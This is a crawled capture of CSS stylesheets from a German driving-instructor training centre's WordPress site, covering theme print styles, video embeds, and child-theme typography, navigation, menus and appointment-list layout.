}

.gallery-icon{
	margin:0;
}

.gallery-item{
	margin:0;
}

.avia_textblock .gallery p{
	display:none;
}

/*image captions*/
div .wp-caption{
	max-width:100%;
	font-size: 11px;
	font-style: italic;
	border-width:1px;
	border-style: solid;
	margin:5px 15px 10px 0;
	position: relative;
}

#top .wp-caption img {
	border:medium none;
	display:block;
	padding:5px;
	margin:0;
	width:100%;
}

.wp-caption-text, #top .wp-caption .wp-caption-dd{
	display:block;
	font-size:11px;
	font-style:italic;
	margin:0 auto;
	padding:3px 10px 5px;
	text-align:center;
	font-family: Georgia,"Times New Roman";
	float: none;
}

#top .wp-caption.aligncenter{
	margin:5px auto 10px auto;
	padding:0;
}

#top .wp-caption.alignright{
	margin: 4px 0px 0px 10px;
}

/*smiley image*/
#top .wp-smiley{
	display:inline-block;
	border:none;
}

/*calendar table*/
#wp-calendar td, #wp-calendar th{
	text-align: center;
	font-size: 11px;
	padding: 3px;
}


@media only screen and (min-width: 990px){
	.responsive.av-no-preview #top #wrap_all .av-desktop-hide,
	.responsive.av-no-preview #top #wrap_all .av-desktop-font-size-hidden,
	.responsive.av-no-preview #top #wrap_all .av-desktop-font-size-title-hidden{
		display:none;
	}
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 989px) {
	.responsive.av-no-preview #top #wrap_all .av-medium-hide,
	.responsive.av-no-preview #top #wrap_all .av-medium-font-size-hidden,
	.responsive.av-no-preview #top #wrap_all .av-medium-font-size-title-hidden{
		display:none;
	}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.responsive.av-no-preview #top #wrap_all .av-small-hide,
	.responsive.av-no-preview #top #wrap_all .av-small-font-size-hidden,
	.responsive.av-no-preview #top #wrap_all .av-small-font-size-title-hidden{
		display:none;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
	.responsive.av-no-preview #top #wrap_all .av-mini-hide,
	.responsive.av-no-preview #top #wrap_all .av-mini-font-size-hidden,
	.responsive.av-no-preview #top #wrap_all .av-mini-font-size-title-hidden{
		display:none;
	}
}


/* Print Styles
================================================== */
@media print{
	.page-break{
		display:block;
		page-break-before:always;
	}

	p,
	a,
	strong{
		color:#000 !important;
	}

	a{
		text-decoration:underline;
	}

	.entry-content a:after{
		content:" [" attr(href) "] ";
	}

	.related_posts a:after{
		content:attr(title);
	}

	.container{
		width:100%;
	}

	#top{
		overflow-x:hidden;
	}

	.boxed#top{
		width:100%;
	}

	.container{
		width:100%;
		margin:0 auto;
	}

	.units,
	.unit{
		margin:0;
	}

	.container .one.unit,
	.container .one.units,
	.container .two.units,
	.container .three.units,
	.container .four.units,
	.container .five.units,
	.container .six.units,
	.container .seven.units,
	.container .eight.units,
	.container .nine.units,
	.container .ten.units,
	.container .eleven.units,
	.container .twelve.units,
	#top .flex_column{
		margin:0;
		margin-bottom:20px;
		width:100%;
	}

	#top.boxed .stretch_full{
		width:100%;
	}

	#top .offset-by-one,
	#top .offset-by-two,
	#top .offset-by-three,
	#top .offset-by-four,
	#top .offset-by-five,
	#top .offset-by-six,
	#top .offset-by-seven,
	#top .offset-by-eight,
	#top .offset-by-nine,
	#top .offset-by-ten,
	#top .offset-by-eleven{
		padding-left:0;
	}

	.avia-section-large .content,
	.avia-section-large .sidebar{
		padding-top:2%;
		padding-bottom:2%;
	}

	#top .flex_column.av_one_half{
		width:48%;
	}

	#top .flex_column.av_one_half.first{
		padding-right:2%;
	}

	.fixed_header #header,
	.html_header_top.html_header_sticky #header{
		position:relative;
		top:0;
	}

	.fixed_header #main{
		padding-top:0;
	}

	#header_main{
		border-bottom:0;
	}

	nav,
	#footer,
	#scroll-top-link,
	#av-cookie-consent-badge,
	.image-overlay,
	#top #main .sidebar,
	#commentform,
	.comment_container .miniheading,
	.comment_container .minitext,
	#top .avia-post-nav{
		display:none;
	}

	.avia-shadow{
		box-shadow:inset 0 0 0 rgba(0,0,0,0);
	}

	.grid-entry .inner-entry{
		margin-right: 0;
		box-shadow: 0 0 0 0 rgba(0,0,0,0);
	}

	.content{
		border:0;
	}

	.boxed .container{
		margin:0;
	}

	.avia-layerslider,
	.avia-fullwidth-slider{
		display:none;
	}

	.avia_transform .avia-icon-list .iconlist_icon{
		opacity:1;
		-moz-transform:scale(1);
		-webkit-transform:scale(1);
		transform:scale(1);
	}

	#top .tab_titles{
		display:none;
	}

	#top .tabcontainer .tab.fullsize-tab{
		display:block;
		border-bottom:none;
	}

	#top .tab_content{
		display:block;
		visibility:visible;
		z-index:3;
		position:relative;
		overflow:auto;
		border-style:solid;
		border-width:1px;
		border-radius:2px;
		left:0;
		width:auto;
		background-color:#fcfcfc;
		color:#666;
	}

	#top .tab_inner_content{
		left:0;
	}

	#top .toggle_wrap{
		visibility:visible;
		display:block;
		position:static;
	}

	.grid-sort-container{
		width:60%;
		margin:0 auto;
	}

	#top .isotope-item{
		position:initial !important;
		top:0 !important;
		left:0 !important;
		-webkit-transform:translate3d(0,0,0) !important;
	}

	.avia-progress-bar{
		margin:5px 0;
		border:1px solid #555 !important;
		border-radius:3px !important;
	}

	.avia-progress-bar .progress{
		box-shadow:inset 0 0 0 0 rgba(0,0,0,0) !important;
		border:0 !important;
	}

	.avia-progress-bar div.progress .bar{
		border:0 solid;
		border-right:1px solid #555 !important;
		border-radius:0;
	}

	.avia-testimonial-image{
		margin:0;
		width:100%;
		float:none;
		text-align:center;
		margin-bottom:15px;
		height:auto;
	}

	.avia-grid-testimonials .avia-testimonial-meta{
		margin-left:0;
	}

	body div .avia-testimonial{
		display:block;
		float:left;
	}

	.avia_transform .avia-testimonial .avia-testimonial-image{
		opacity:1;
		-webkit-transform:scale(1);
		-moz-transform:scale(1);
		transform:scale(1);
	}

	.avia_transform .avia-gallery-thumb img{
		opacity:1;
	}
}


--- FILE ---
content_type: text/css
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/video/video.css
body_size: 1937
content:
/* ======================================================================================================================================================
Video
====================================================================================================================================================== */

.avia-video, 
.avia-iframe-wrap{
	clear:both; 
	position: relative; 
	margin-bottom:20px; 
}

.avia-video, 
.avia-video iframe, 
.avia-video video{
	background-color: #000;
}

/*responsive iframe trick*/
.avia-video iframe, 
.js_active .avia-iframe-wrap iframe, 
div .avia-video .avia-iframe-wrap{
	position: absolute; 
	width:100%; 
	height:100%; 
	left:0; 
	top:0; 
	padding:0;
}
.avia-video-custom{
	height:0;
}

.avia-video-16-9, 
.js_active .avia-iframe-wrap{
	padding-bottom: 56.25%; 
	height:0;
}

.avia-video-4-3{
	padding-bottom: 75%; 
	height:0;
}

/*html 5 video - always has 100 width and natural height. behaves like image when it comes to aspect ratio*/
video{
	width: 100%;
	height: auto;
}

.mejs-layer{
    z-index: 1;
    width: 100% !important;
}

.mejs-layer.mejs-overlay-play{
	height: 100% !important;
}

#top .avia-video .mejs-container, 
#top .avia-video .mejs-container video{
	height: 100% !important;
	width: 100% !important;
	position: absolute;
}

#top .avia-video .av-click-to-play-overlay{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	cursor: pointer;
	z-index: 1000;
}

#top .avia-video .av-click-to-play-overlay .avia_playpause_icon{
	display: block;
	-webkit-transition: opacity 0.4s ease-out;
	transition: 		opacity 0.4s ease-out;
}

#top .avia-video .av-click-to-play-overlay:hover .avia_playpause_icon{
	opacity: 0.7;
}

.avia-video .mejs-poster, 
.avia-video{
	background-position: center center;
	background-size: cover;
}

.avia-video .mejs-poster{
	position: absolute;
	height: 100% !important; 
	width: 100% !important; 
	top: 0; 
	left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz-child/style.css
body_size: 42023
content:
/*
 Theme Name:   FBZ
 Theme URI:    https://www.neckarmedia.com
 Description:  FBZ Fahrlehrer-Bildungszentrum Child Theme
 Author:       Antonello Vertucci
 Author URI:   https://www.neckarmedia.com
 Template:     fbz
 Version:      1.0
*/

/* lato-regular - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/lato-v23-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('fonts/lato-v23-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v23-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v23-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v23-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v23-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-700 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/lato-v23-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('fonts/lato-v23-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v23-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v23-latin-700.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v23-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v23-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
}




.visually-hidden {
  clip: rect(0 0 0 0);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}



/* =======================================================================================================================================
Typo
======================================================================================================================================= */
html{font-size: 16px}
body{-webkit-font-smoothing: antialiased;}
*{-webkit-tap-highlight-color: rgba(0,0,0,0); outline: none;}
h1,h2,h3,h4,h5,h6{font-family: 'Lato'; font-weight: 700; line-height: 1.2; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
body{font-family: 'Lato'; font-size: 1rem; line-height: 1.5}
p{line-height: 1.5; font-size: 1rem;}
body .avia-section p a, body .content .avia_textblock>:not(.breadcrumbs) a, .__info a{border-bottom: 1px solid #c33800;}
a:hover, a:focus, a:visited{text-decoration: none}

@supports (-moz-appearance:none) {
    a:focus{outline: none;}
}

.special_amp{color: inherit!important; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;}
.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2{text-transform: inherit; letter-spacing: inherit;}
.av-thin-font .av-special-heading-tag, .modern-quote .av-special-heading-tag{font-weight: 700}

#top h2,
#top h3{padding-left: 1em; padding-bottom: 0.25em; padding-top: 0.25em; position: relative;}
#top h3{padding-right: .25rem}
#top .av-special-heading.av-special-heading-h3{padding-bottom: 0px !important;}
#top .av-special-heading.av-special-heading-h3 .special-heading-border{height: 2.7rem;}
#top h2:before,
#top h3:before{content: ''; height: calc(100%); width: 2px; background-color: #c33800; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);}
#top h2{font-size: 1.25rem}
#top h3{font-size: 1.15rem}
#top .av-special-heading .av-subheading p{padding: 10px 0; color: #ec6512; font-weight: 700;}

@media only screen and (min-width: 480px){
    #top h2{font-size: 2rem}
    #top h3{font-size: 1.4rem}
    .intro_text{font-size: 1.15rem;}
}

@media only screen and (min-width: 767px){
    .intro_text{font-size: 1.25rem}
}

@media only screen and (min-width: 990px){
    #top h2{font-size: 2.7rem}
    #footer .widgettitle{font-size: 14px}
    #top h3{font-size: 1.6rem}
    .intro_text{font-size: 1.5rem}
    #top .intro_text p,
    #top .av-special-heading .av-subheading p{font-size: 1.5rem;}
}

@media only screen and (max-width: 767px){
    html{font-size: 16px}
}

/* Button */
#top .main_color .avia-button,
#top .alternate_color .avia-button{color: white; font-weight: bold; font-size: 1rem; background: #fff; padding: .5rem 1rem; background: #c33800; border-radius: 0; border: none;}

@media only screen and (min-width: 990px){
#top .main_color .avia-button,
#top .alternate_color .avia-button{color: white; font-weight: bold; font-size: 1.1rem; background: #fff; padding: .75rem 1.25rem; background: #c33800; border-radius: 0; border: none;}
}

.avia-button:hover{opacity: .9; cursor: pointer;}
.avia-button{-webkit-transition: all .15s ease-in-out;-o-transition: all .15s ease-in-out;transition: all .15s ease-in-out}

/* List */
.avia_textblock ul{list-style: none; margin: 0}
.avia_textblock ul li{padding: 8px 8px 8px 28px; position: relative; margin: 0 0 0 10px; line-height: 1.35}
.avia_textblock ul li:before{font-family: 'fbz-icon'; content: '\e900'; position: absolute; left: 0}


/* =======================================================================================================================================
Header
======================================================================================================================================= */
.responsive #header .container{max-width: 1700px;}
.responsive #header .header_bg{-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2)}

/* Logo */
#top #header .logo,
#top #header .logo a{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%}
#top #header .logo a img,
#top #header .logo a svg{width: 200px}

@media only screen and (min-width: 1025px){
    #top #header .logo a{-webkit-box-align: end; -ms-flex-align: end; align-items: flex-end;}
    #top #header .logo a img,
    #top #header .logo a svg{width: 250px}
}

@media only screen and (min-width: 1280px){
    #top #header .logo a img,
    #top #header .logo a svg{width: 320px}
}

/* Navigation */
@media only screen and (min-width: 990px){
    #top #header nav.main_menu{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; padding-bottom: 18px;}
    #top #header .av-main-nav > li > a{font-size: 16px; text-transform: uppercase; font-weight: 400; height: auto !important; line-height: 1 !important; -webkit-transition: none; -o-transition: none; transition: none}
    #top #header .av-main-nav > li > a b{font-weight: 700}
    #top #header .av-main-nav > li > a:hover,
    #top #header .av-main-nav > li > a:hover b,
    #top #header .av-main-nav > li.current-menu-item a,
    #top #header .av-main-nav > li.current-menu-item a b,
    #top #header .av-main-nav > li.current-page-ancestor a,
    #top #header .av-main-nav > li.current-page-ancestor a b{color: #c33800}
}

@media only screen and (min-width: 1280px){
    #top #header .av-main-nav > li > a{font-size: 22px}
}

@media only screen and (max-width: 1024px) and (min-width: 768px){
  #top #header nav.main_menu{padding-bottom: 0}
  #top #header_main > .container, #top #header_main > .container .main_menu .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link {
      height: 100px !important;
      line-height: 100px !important;
  }
}

@media only screen and (max-width: 990px){
    .html_header_top #top .av_logo_right .logo{left: 0; right: inherit;}
    .responsive.html_logo_right #top #wrap_all .av_mobile_menu_tablet .main_menu{left: inherit; right: 0}
}

/* Burger Menu */
.av-burger-overlay-bg{display: none !important;}
.html_av-overlay-side #top .av-burger-overlay{opacity: 1 !important}
.html_av-overlay-side #top .av-burger-overlay-scroll{background-color: #3c3c3b}
.av-burger-overlay-inner, .av-burger-overlay-bg{min-height: inherit;}
.html_av-submenu-hidden .av-submenu-indicator{font-size: 20px; right: 15px}
.html_av-submenu-hidden .av-submenu-indicator:before {content: "\E901"; font-family: 'fbz-icon';}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a{color: #fff; text-transform: uppercase; line-height: 1; border: 0 !important; padding: 10px 30px; font-size: 20px;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a b{display: block; font-size: larger; color: #fff}
.html_av-overlay-side #top #wrap_all div .av-burger-overlay-scroll #av-burger-menu-ul a:hover{background-color: transparent;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul .sub-menu{padding: 5px 0px 15px;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul .sub-menu li a{text-transform: inherit; color: #848484; font-size: 16px; border: 0; padding: 5px 5px 5px 30px;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul .sub-menu:before{content: ''; width: 20px; height: 1px; background-color: #c33800; display: block; margin: 10px 0 20px 30px;}

/* Breadcrumbs */
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail{font-size: .8rem; text-transform: uppercase; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap;}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail > span{overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis; float: inherit; white-space: nowrap;}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail a:not(.trail-begin){font-weight: 700; text-decoration: none; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail a:hover{color: #c33800}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail .sep{width: auto; padding: 0 8px; color: #c33800; -o-text-overflow: inherit; text-overflow: inherit; overflow: auto;}
#__breadcrumbs .avia-breadcrumbs .trail-begin i{vertical-align: middle; font-size: 24px; margin-right: 10px;}

@media only screen and (max-width: 480px){
  #__breadcrumbs{min-height: inherit;}
  #__breadcrumbs .avia-breadcrumbs .trail-begin i{font-size: 18px}
  #__breadcrumbs .avia-breadcrumbs .breadcrumb-trail{font-size: 10px;}
  #__breadcrumbs .avia-breadcrumbs .breadcrumb-trail .trail-begin b{display: none;}
  #__breadcrumbs .content{padding: 10px 0;}
}


/* =======================================================================================================================================
Fullscreen Menu
======================================================================================================================================= */
#__fullscreen_menu{
    display: none;
    position: fixed; 
    top: 0; 
    left: 0; 
    width: 100%;
    width: 100vw;
    height: 100%;
    height: 100vh;
    background: #3c3c3b;
    color: #fff;
    z-index: 2000;
    -webkit-transition: .75s ease;
    -o-transition: .75s ease;
    transition: .75s ease;
    -webkit-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
        transform: translateX(-100%);
}

#__fullscreen_menu #__close{position: absolute; top: 0; right: 0; text-align: center; height: 100%; width: 66px; background-color: #202020; padding-top: 20px}
#__fullscreen_menu #__close i{color: #fff; font-size: 40px; cursor: pointer; -webkit-transition: .75s ease; -o-transition: .75s ease; transition: .75s ease;}
#__fullscreen_menu #__close i:hover{opacity: .5}
#__fullscreen_menu .__wrap{height: 100%; overflow: scroll; padding: 50px 75px}
#__fullscreen_menu .__wrap .__logo{margin: 50px 0 25px 0; opacity: 0; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#__fullscreen_menu .__wrap .__logo img{width: 200px;}

#__fullscreen_menu .__wrap #__M1 ul{margin: 0}
#__fullscreen_menu .__wrap #__M1 div > ul > li{display: inline-block; vertical-align: top; padding-right: 6%; opacity: 0; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#__fullscreen_menu .__wrap #__M1 div > ul > li:last-child{padding-right: 0 !important}
#__fullscreen_menu .__wrap #__M1 div > ul > li > a{color: #fff; font-size: 22px; text-transform: uppercase; line-height: 1; padding-bottom: 15px; padding-top: 25px; display: inline-block; pointer-events: none;}
#__fullscreen_menu .__wrap #__M1 div > ul > li > a > b{display: block; font-size: 30px}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu:before{content: ''; width: 20px; height: 1px; background-color: #c33800; display: block; margin: 10px 0 20px;}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu li{margin-bottom: 2px;}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu li a{font-size: 18px; color: #848484}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu li a:hover{color: #fff}
 
#__fullscreen_menu .__wrap #__M2 ul{margin: 0; padding-top: 25px; border-top: 2px solid #202020; display: inline-block; opacity: 0; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease; -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px);}
#__fullscreen_menu .__wrap #__M2 ul li{display: inline-block; margin-right: 20px;}
#__fullscreen_menu .__wrap #__M2 ul li a{color: #fff; font-size: 18px;}
#__fullscreen_menu .__wrap #__M2 ul li a:hover{color: #c33800}

@media only screen and (min-width: 1280px){
    #__fullscreen_menu .__wrap{padding: 100px 150px}
    #__fullscreen_menu .__wrap #__M1 div > ul > li{padding-right: 100px;}
    #__fullscreen_menu .__wrap #__M1 div > ul > li > a{font-size: 28px}
    #__fullscreen_menu .__wrap #__M1 div > ul > li > a > b{font-size: 40px}
    #__fullscreen_menu .__wrap #__M2 ul li a{font-size: 22px}
}

@media only screen and (min-width: 990px){
    #__fullscreen_menu{display: block;} 
    html.fullscreen_menu_active{overflow: hidden;}
    html.fullscreen_menu_active #__fullscreen_menu{-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li{opacity: 1; -webkit-transition-delay: .6s; -o-transition-delay: .6s; transition-delay: .6s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li:nth-child(2){-webkit-transition-delay: .7s; -o-transition-delay: .7s; transition-delay: .7s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li:nth-child(3){-webkit-transition-delay: .8s; -o-transition-delay: .8s; transition-delay: .8s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li:nth-child(4){-webkit-transition-delay: .9s; -o-transition-delay: .9s; transition-delay: .9s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M2 div > ul{opacity: 1; -webkit-transition-delay: .8s; -o-transition-delay: .8s; transition-delay: .8s; -webkit-transform: translateY(0px); -ms-transform: translateY(0px); transform: translateY(0px);}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap .__logo{opacity: 1; -webkit-transition-delay: .7s; -o-transition-delay: .7s; transition-delay: .7s}
}


/* =======================================================================================================================================
Misc
======================================================================================================================================= */
.none{display: none !important;}

/* Layout */
#top .container{padding: 0px 25px}
/* #top .large-container .container{max-width: 1700px;} */

@media only screen and (max-width: 767px){
    .responsive #top #wrap_all .container{width: 95%; max-width: 95%;} 
    .avia-section-huge .content{padding-top: 50px; padding-bottom: 50px}
}

/* Home hero */
#top #home_hero .container{max-width: 1700px; display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end;}
#top #home_hero .container .content{padding-bottom: 25px}

#top #home_hero .av-special-heading{padding: 0 !important}
#top #home_hero h1{text-transform: uppercase; line-height: 1; font-size: 1.5rem; font-weight: 400}

@media only screen and (min-width: 568px){
    #top #home_hero h1{font-size: 2rem}
}

@media only screen and (min-width: 768px){
    #top #home_hero h1{font-size: 3rem}
}

@media only screen and (min-width: 990px){
    #top #home_hero .container{min-height: 600px}
    #top #home_hero h1{font-size: 4rem}
}

@media only screen and (min-width: 1280px){
    #top #home_hero .container{min-height: 700px; height: 700px}
    #top #home_hero h1{font-size: 5.5rem}
}

/* Page Header */
#top #page_header .container{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end;}
#top #page_header .av-special-heading{padding: 0 !important}
#top #page_header h1{font-size: 1.5rem; font-weight: 700}
#top #page_header h1 small{display: block; font-size: 1rem; text-transform: uppercase; font-weight: 400}
#top #page_header h1 span{color: #c33800;}

@media only screen and (min-width: 768px){
    #top #page_header h1 small{font-size: 1.25rem;}
    #top #page_header h1{font-size: 2rem;}
}

@media only screen and (min-width: 990px){
    #top #page_header .container{min-height: 480px; height: 480px}
    #top #page_header h1{font-size: 2.75rem;}
}

/* Images */
#top .image-overlay{display: none !important;}

@media only screen and (max-width: 990px){
    #top .avia-image-container.full_image .avia-image-overlay-wrap{overflow-x: scroll; -webkit-overflow-scrolling: touch;}
    #top .avia-image-container.full_image .avia-image-overlay-wrap img{width: 990px; max-width: 990px}
}

/* Full Image Text Section */
#top .full-image-text-section .container{max-width: 100%; padding: 0}
#top .full-image-text-section .container .content{padding: 0}
#top .full-image-text-section .entry-content-wrapper .__media{padding: calc(10% + 75px); position: relative;}
#top .full-image-text-section .entry-content-wrapper .__text{background-color: #3c3c3b; padding: 20px; color: #fff}
#top .full-image-text-section .avia_textblock p{text-align: left;}
#top .full-image-text-section b,
#top .full-image-text-section h2,
#top .full-image-text-section h3,
#top .full-image-text-section strong{color: #fff}

/* Grey Box */
#top .grey-box{background-color: #ededed; padding: 5%; position: relative; -webkit-box-shadow: inset 6px 0 0 #fff; box-shadow: inset 6px 0 0 #fff; -webkit-transition: .25s ease; -o-transition: .25s ease; transition: .25s ease}
#top .grey-box:before{content: ''; width: 2px; height: 100%; background-color: #c33800; position: absolute; left: 0; top: 0; visibility: visible;}
#top .grey-box:after{content: ''; width: 0; height: 0; border-bottom: 40px solid #fff; border-left: 40px solid transparent; position: absolute; bottom: 0; right: 0; visibility: visible;}
#top .grey-box .avia-icon-list-container{margin-bottom: 20px}
#top .grey-box .av-iconlist-small li{overflow: hidden;}
#top .grey-box .av-iconlist-small li .iconlist_icon{width: auto; height: auto; line-height: 1; font-size: 35px}
#top .grey-box .av-iconlist-small li .av_iconlist_title{text-transform: uppercase; font-size: 1rem; line-height: 1.2; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
#top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1.5rem; display: block;}
#top .grey-box.av-column-link{padding: 5% 5% 35px 5%} 
#top .grey-box.av-column-link .__arrow{position: absolute; bottom: 0; right: 0; font-size: 35px; color: #c33800; z-index: 1; display: inline-block; line-height: 1}
#top .grey-box.av-column-link .__arrow:before{font-family: 'fbz-icon'; content: '\e901';}
#top .grey-box.av-column-link:hover{background-color: #d8d8d8;}
#top .grey-box .avia-button{background: white; color: #1d1d1b; border: 1px solid #c33800; font-size: 1rem; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; padding: .5rem 1rem;}
#top .grey-box .avia-button:hover{background: #c33800; color:white;}

@media only screen and (min-width: 480px){
    #top .grey-box .av-iconlist-small li .av_iconlist_title,
    #top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1.2rem; display: inline;}
    #top .grey-box:after{border-bottom: 70px solid #fff; border-left: 70px solid transparent;}
    #top .grey-box.av-column-link{padding: 35px 35px 60px 35px;} 
    #top .grey-box.av-column-link .__arrow{bottom: 10px; font-size: 50px;}
}

@media only screen and (min-width: 768px) and (max-width: 989px){
  #top .grey-box .av-iconlist-small li .av_iconlist_title,
  #top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1rem}
}

@media only screen and (min-width: 768px){
    #top .grey-box{padding: 35px;} 
    #top .grey-box .av-iconlist-small li .iconlist_icon{font-size: 50px}
}

@media only screen and (min-width: 1280px){
  #top .grey-box .av-iconlist-small li .av_iconlist_title,
  #top .grey-box .av-iconlist-small li .av_iconlist_title b{font-size: 1.6rem}  
}


/* Termin Liste */
#top:not(.logged-in) .termin_liste.logged{display: none;}
.termin_liste{background-color: #fff; padding: 15px; margin: 25px 0; -webkit-box-shadow: 0px 10px 20px -10px rgba(0, 0, 0, 0.25); box-shadow: 0px 10px 20px -10px rgba(0, 0, 0, 0.25);}
.termin_liste ul{list-style: none; margin: 0; overflow: hidden;}
.termin_liste ul li{margin: 25px 0 25px 0; padding: 0; position: relative; float: left; width: 100%; clear: both;}
.termin_liste ul li h4{text-transform: uppercase;}
.termin_liste ul li h4 .__small{color: #848484; font-weight: normal;}
.termin_liste ul li .__datum{font-size: 1rem;}
.termin_liste ul li .__info{color: #848484; font-size: 12px}

    .termin_liste ul li a.__button{color: white; font-weight: bold; font-size: 1rem; background: #fff; padding: .5rem 1rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out;margin-top: .5rem;}
@media only screen and (min-width: 990px){
.termin_liste ul li a.__button{color: white; font-weight: bold; font-size: 1.1rem; background: #fff; padding: .75rem 1.25rem; background: #c33800; border-radius: 0; border: none; display: inline-block; -webkit-transition: all 0.15s ease-in-out; -o-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; margin-top: 0;}
}
.termin_liste ul li a.__button:hover{opacity: .9;}
.termin_liste ul li:before{content: "\e915"; font-family: 'fbz-icon'; font-size: 35px; line-height: 1; margin-bottom: 10px; display: inline-block;}
.termin_liste ul li:first-child{margin-top: 0}
.termin_liste ul li:last-child{margin-bottom: 0}
.termin_liste ul li .__subElements{margin-top: 1em; display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.termin_liste ul li .__subElements .__col{width: 32%; background: #ededed; overflow: auto; padding: 20px; position: relative; margin-top: 10px;}
.termin_liste ul li .__subElements .__col .__datum{font-weight: 700; font-size: 1rem; margin-bottom: .5em}
.termin_liste ul li .__subElements .__col .__info{font-size: .85rem; color: #1D1D1B}
.termin_liste ul li .__subElements .__col .__button{}
.termin_liste ul li .__toggle .__title{font-size: .85rem; cursor: pointer; font-weight: 700; color: #c33800; margin: .75em 0}
.termin_liste ul li .__toggle .__title:before{content: '\e81f'; font-family: 'entypo-fontello'; margin-right: .5em}
.termin_liste ul li .__toggle .__content{display: none;}

.termin_liste.__p53 ul li .__subElements .__col {
    width: 32%;
    background: #ededed;
    overflow: auto;
    padding: 20px;
    position: relative;
    margin-top: 10px;
    display: table-cell;
    border-right: 15px solid #fff;
}

@media only screen and (max-width: 820px){

.termin_liste.__p53 ul li .__subElements .__col {
    width: 100%;
    display: block;
}

.termin_liste.__p53 ul li .__subElements{
    display: table;
    width: 100%;
}
}

@media only screen and (min-width: 480px){
  .termin_liste{padding: 50px;}
  .termin_liste ul li{padding-left: 50px}
  .termin_liste ul li .__datum{font-size: 1.5rem;}
